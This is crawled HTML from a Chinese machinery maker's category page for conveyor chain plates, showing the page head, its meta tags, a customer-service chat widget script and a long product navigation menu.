

--- FILE ---
content_type: text/html
request_url: http://www.xxpwjx.com/shusongjilianban/
body_size: 7226
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>输送机链板_设备配件_河南鹏威机械设备有限公司</title>
    <meta content="输送机链板,鳞板输送机鳞板,链板输送机链板,板式输送机链板,输送机链条" name="keywords" />
    <meta content="河南鹏威机械设备有限公司技术实力雄厚，集研发、设计、生产能力于一体，可非标定制各类振动筛分设备，输送提升设备，振动筛：直线振动筛、圆振动筛、精细筛分机等等振动设备筛分设备；输送机：皮带输送机、链板输送机、螺旋输送机、斗式提升机、给料机等等输送设备提升设备广泛应用与采矿业、制造业、建筑业、仓储业、农业等各类行业中。河南奥创机械设备有限公司致力于研制更高效、更节能、更环保的筛分输送设备，使客户投入更低，收益更高。" name="description" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link href="http://www.xxpwjx.com/static/default/pc/plugins/global/plugins.bundle.css" rel="stylesheet" type="text/css" />
    <link href="http://www.xxpwjx.com/static/default/pc/css/style.bundle.css" rel="stylesheet" type="text/css" />
    <link href="http://www.xxpwjx.com/static/assets/icon/css/icon.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript">var is_mobile_cms = '';var web_dir = '/';</script>
    <script src="http://www.xxpwjx.com/api/language/zh-cn/lang.js" type="text/javascript"></script>
    <script src="http://www.xxpwjx.com/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script>
    <script src="http://www.xxpwjx.com/static/assets/js/cms.js" type="text/javascript"></script>
</head>
<script language="javascript" src="https://uapi.pop800.com/800.js?n=916141&s=01&p=l&l=cn&c=36d98da76b012a39"></script><div style="display:none;"><a href="https://www.pop800.com">在线客服</a></div>
<body id="kt_app_body" data-kt-app-layout="light-header" data-kt-app-header-fixed="true" data-kt-app-toolbar-enabled="true" class="app-default">
<div class="d-flex flex-column flex-root app-root" id="kt_app_root">
    <div class="app-page flex-column flex-column-fluid" id="kt_app_page">
        <div id="kt_app_header" class="app-header">
            <div class="app-container container-xxl d-flex align-items-stretch justify-content-between" id="kt_app_header_container">
            	<!--头部LOGO -->
                <div class="d-flex align-items-center flex-grow-1 flex-lg-grow-0 me-lg-15">
                    <a href="/">
                        <img alt="Logo" src="/static/assets/logo-web.png" class="h-50px app-sidebar-logo-default theme-light-show" />
                    </a>
                </div>
                <!--/头部LOGO -->
                <div class="d-flex align-items-stretch justify-content-between flex-lg-grow-1" id="kt_app_header_wrapper">
                	<!--头部导航 -->
                    <div class="app-header-menu app-header-mobile-drawer align-items-stretch" data-kt-drawer="true" data-kt-drawer-name="app-header-menu" data-kt-drawer-activate="{default: true, lg: false}" data-kt-drawer-overlay="true" data-kt-drawer-width="250px" data-kt-drawer-direction="end" data-kt-drawer-toggle="#kt_app_header_menu_toggle" data-kt-swapper="true" data-kt-swapper-mode="{default: 'append', lg: 'prepend'}" data-kt-swapper-parent="{default: '#kt_app_body', lg: '#kt_app_header_wrapper'}">
                        <div class="menu menu-rounded menu-column menu-lg-row my-5 my-lg-0 align-items-stretch fw-semibold px-2 px-lg-0" id="kt_app_header_menu" data-kt-menu="true">
                            <div class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/" class="menu-link">
                                    <span class="menu-title ">首页</span>
                                </a>
                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/zxzds/" class="menu-link">
                                    <span class="menu-title ">直线振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/zhixianshai/" class="menu-link">
                                            <span class="menu-title">直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/kuangyongzhixianshai/" class="menu-link">
                                            <span class="menu-title">矿用直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/qingxingzhixianshai/" class="menu-link">
                                            <span class="menu-title">轻型直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/buxiugangzhixianshai/" class="menu-link">
                                            <span class="menu-title">不锈钢直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/gaopinzhixianshai/" class="menu-link">
                                            <span class="menu-title">高频直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/yzds/" class="menu-link">
                                    <span class="menu-title ">圆振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/yuanzhenshai/" class="menu-link">
                                            <span class="menu-title">圆振筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/kuangyongyuanzhenshai/" class="menu-link">
                                            <span class="menu-title">矿用圆振筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/duocengyuanzhenshai/" class="menu-link">
                                            <span class="menu-title">多层圆振筛</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/ybzds/" class="menu-link">
                                    <span class="menu-title ">摇摆振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/yuanxingyaobaishai/" class="menu-link">
                                            <span class="menu-title">圆形摇摆筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/fangxingyaobaishai/" class="menu-link">
                                            <span class="menu-title">方形摇摆筛</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div  class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/feitengshai/" class="menu-link">
                                    <span class="menu-title ">沸腾筛</span>
                                                                    </a>
                                                            </div>
                                                        <div  class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/chizhangshai/" class="menu-link">
                                    <span class="menu-title ">弛张筛</span>
                                                                    </a>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/qtzds/" class="menu-link">
                                    <span class="menu-title ">其它振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/tuoshuishai/" class="menu-link">
                                            <span class="menu-title">脱水筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/guntongshai/" class="menu-link">
                                            <span class="menu-title">滚筒筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/gunzhoushai/" class="menu-link">
                                            <span class="menu-title">滚轴筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/bangtiaoshai/" class="menu-link">
                                            <span class="menu-title">棒条筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/dantiaoshai/" class="menu-link">
                                            <span class="menu-title">弹跳筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/diancishai/" class="menu-link">
                                            <span class="menu-title">电磁筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/diecengshai/" class="menu-link">
                                            <span class="menu-title">叠层筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/chaoshengbozhendongshai/" class="menu-link">
                                            <span class="menu-title">超声波振动筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/zdsfj/" class="menu-link">
                                            <span class="menu-title">振动筛分机</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/sstssb/" class="menu-link">
                                    <span class="menu-title ">输送提升设备</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/shusongji/" class="menu-link">
                                            <span class="menu-title">输送机</span>
                                                                                        <span class="menu-arrow"></span>
                                                                                    </a>
                                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown menu-active-bg px-lg-2 py-lg-4 w-lg-225px">
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/daishishusongji/">
                                                    <span class="menu-title">带式输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/lianbanshusongji/">
                                                    <span class="menu-title">链板输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/guabanshusongji/">
                                                    <span class="menu-title">刮板输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/luoxuanshusongji/">
                                                    <span class="menu-title">螺旋输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/linbanshusongji/">
                                                    <span class="menu-title">鳞板输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/qitashusongji/">
                                                    <span class="menu-title">其它输送机</span>
                                                </a>
                                            </div>
                                                                                    </div>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/tishengji/" class="menu-link">
                                            <span class="menu-title">提升机</span>
                                                                                        <span class="menu-arrow"></span>
                                                                                    </a>
                                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown menu-active-bg px-lg-2 py-lg-4 w-lg-225px">
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/doushitishengji/">
                                                    <span class="menu-title">斗式提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/huanliantishengji/">
                                                    <span class="menu-title">环链提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/banliantishengji/">
                                                    <span class="menu-title">板链提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/chuizhitishengji/">
                                                    <span class="menu-title">垂直提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/qitatishengji/">
                                                    <span class="menu-title">其它提升机</span>
                                                </a>
                                            </div>
                                                                                    </div>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/geiliaoji/" class="menu-link">
                                            <span class="menu-title">给料机</span>
                                                                                        <span class="menu-arrow"></span>
                                                                                    </a>
                                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown menu-active-bg px-lg-2 py-lg-4 w-lg-225px">
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/zhendonggeiliaoji/">
                                                    <span class="menu-title">振动给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/yuanpangeiliaoji/">
                                                    <span class="menu-title">圆盘给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/luoxuangeiliaoji/">
                                                    <span class="menu-title">螺旋给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/banshigeiliaoji/">
                                                    <span class="menu-title">板式给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/chengzhongdinglianggeiliaoji/">
                                                    <span class="menu-title">称重定量给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="http://www.xxpwjx.com/qitageiliaoweiliaoji/">
                                                    <span class="menu-title">其它给料喂料机</span>
                                                </a>
                                            </div>
                                                                                    </div>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" show here  menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/sbpj/" class="menu-link">
                                    <span class="menu-title ">设备配件</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/zhendongpingtai/" class="menu-link">
                                            <span class="menu-title">振动平台</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/zhendongshaiwang/" class="menu-link">
                                            <span class="menu-title">振动筛网</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/zhendongdianji/" class="menu-link">
                                            <span class="menu-title">振动电机</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/zhendongdanhuang/" class="menu-link">
                                            <span class="menu-title">振动弹簧</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/shusongjipidai/" class="menu-link">
                                            <span class="menu-title">输送机皮带</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" show here  menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/shusongjilianban/" class="menu-link">
                                            <span class="menu-title">输送机链板</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/tishengjiliaodou/" class="menu-link">
                                            <span class="menu-title">提升机料斗</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/tishengjiliantiao/" class="menu-link">
                                            <span class="menu-title">提升机链条</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/qitayisunjian/" class="menu-link">
                                            <span class="menu-title">其它易损件</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/zhishizixun/" class="menu-link">
                                    <span class="menu-title ">知识资讯</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/zhendongshaizhishi/" class="menu-link">
                                            <span class="menu-title">振动筛知识</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/shusongjizhishi/" class="menu-link">
                                            <span class="menu-title">输送机知识</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/tishengjizhishi/" class="menu-link">
                                            <span class="menu-title">提升机知识</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/xingyezixun/" class="menu-link">
                                            <span class="menu-title">行业资讯</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/gongsidongtai/" class="menu-link">
                                            <span class="menu-title">公司动态</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/guanyuwomen/" class="menu-link">
                                    <span class="menu-title ">关于我们</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/lianxiwomen/" class="menu-link">
                                            <span class="menu-title">联系我们</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="http://www.xxpwjx.com/gongsijianjie/" class="menu-link">
                                            <span class="menu-title">公司简介</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div  class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/shipin/" class="menu-link">
                                    <span class="menu-title "> 视频</span>
                                                                    </a>
                                                            </div>
                                                        <div  class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="http://www.xxpwjx.com/chanpin/" class="menu-link">
                                    <span class="menu-title ">产品</span>
                                                                    </a>
                                                            </div>
                                                    </div>
                    </div>
                    <!--/头部导航 -->
                    <div class="app-navbar flex-shrink-0">
                    	<!--搜索 -->
                        <div class="app-navbar-item align-items-stretch ms-1 ms-md-3">
                            <div id="kt_header_search" class="header-search d-flex align-items-stretch" data-kt-search-keypress="true" data-kt-search-min-length="2" data-kt-search-enter="enter" data-kt-search-layout="menu" data-kt-menu-trigger="auto" data-kt-menu-overflow="false" data-kt-menu-permanent="true" data-kt-menu-placement="bottom-end">
                                <div class="d-flex align-items-center" data-kt-search-element="toggle" id="kt_header_search_toggle">
                                    <div class="btn btn-icon btn-custom btn-icon-muted btn-active-light btn-active-color-primary w-30px h-30px w-md-40px h-md-40px">
                                        <span class="svg-icon svg-icon-2 svg-icon-md-1">
                                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <rect opacity="0.5" x="17.0365" y="15.1223" width="8.15546" height="2" rx="1" transform="rotate(45 17.0365 15.1223)" fill="currentColor" />
                                                <path d="M11 19C6.55556 19 3 15.4444 3 11C3 6.55556 6.55556 3 11 3C15.4444 3 19 6.55556 19 11C19 15.4444 15.4444 19 11 19ZM11 5C7.53333 5 5 7.53333 5 11C5 14.4667 7.53333 17 11 17C14.4667 17 17 14.4667 17 11C17 7.53333 14.4667 5 11 5Z" fill="currentColor" />
                                            </svg>
                                        </span>
                                    </div>
                                </div>
                                <div data-kt-search-element="content" class="menu menu-sub menu-sub-dropdown p-7 w-325px w-md-375px">
                                    <div data-kt-search-element="wrapper">
                                        <form data-kt-search-element="form" action="/index.php"  aclass="w-100 position-relative mb-3" autocomplete="off">
                                            <input type="hidden" name="s" value="api">
                                            <input type="hidden" name="c" value="api">
                                            <input type="hidden" name="m" value="search">
                                            <input type="hidden" name="dir" value="news" >
                                            <span class="svg-icon svg-icon-2 svg-icon-lg-1 svg-icon-gray-500 position-absolute top-50 translate-middle-y ms-0">
                                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <rect opacity="0.5" x="17.0365" y="15.1223" width="8.15546" height="2" rx="1" transform="rotate(45 17.0365 15.1223)" fill="currentColor" />
                                                    <path d="M11 19C6.55556 19 3 15.4444 3 11C3 6.55556 6.55556 3 11 3C15.4444 3 19 6.55556 19 11C19 15.4444 15.4444 19 11 19ZM11 5C7.53333 5 5 7.53333 5 11C5 14.4667 7.53333 17 11 17C14.4667 17 17 14.4667 17 11C17 7.53333 14.4667 5 11 5Z" fill="currentColor" />
                                                </svg>
                                            </span>
                                            <input type="text" class="search-input form-control form-control-flush ps-10" name="keyword" value="" placeholder="搜索..." data-kt-search-element="input" />
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--/搜索 -->
                                                <div class="app-navbar-item d-lg-none ms-2 me-n3" title="Show header menu">
                            <div class="btn btn-icon btn-active-color-primary w-30px h-30px w-md-35px h-md-35px" id="kt_app_header_menu_toggle">
                                <!--开始：Svg Icon | path: icons/duotune/text/txt001.svg-->
                                <span class="svg-icon svg-icon-2 svg-icon-md-1">
											<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M13 11H3C2.4 11 2 10.6 2 10V9C2 8.4 2.4 8 3 8H13C13.6 8 14 8.4 14 9V10C14 10.6 13.6 11 13 11ZM22 5V4C22 3.4 21.6 3 21 3H3C2.4 3 2 3.4 2 4V5C2 5.6 2.4 6 3 6H21C21.6 6 22 5.6 22 5Z" fill="currentColor"></path>
												<path opacity="0.3" d="M21 16H3C2.4 16 2 15.6 2 15V14C2 13.4 2.4 13 3 13H21C21.6 13 22 13.4 22 14V15C22 15.6 21.6 16 21 16ZM14 20V19C14 18.4 13.6 18 13 18H3C2.4 18 2 18.4 2 19V20C2 20.6 2.4 21 3 21H13C13.6 21 14 20.6 14 20Z" fill="currentColor"></path>
											</svg>
										</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
